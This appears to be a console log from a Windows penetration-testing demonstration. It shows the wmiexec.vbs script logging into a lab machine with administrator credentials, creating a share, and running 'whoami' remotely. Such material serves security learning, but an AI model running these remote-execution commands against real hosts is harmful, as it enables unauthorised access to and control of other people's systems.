 ^C
C:\Users\12414\Desktop>cscript.exe wmiexec.vbs   /cmd 192.168.79.135 Administrator root whoami
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIEXEC : Target -> 192.168.79.135
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
192.168.79.135  >>  whoami
win-povq8fctto4\administrator
WMIEXEC : Share deleted sucess.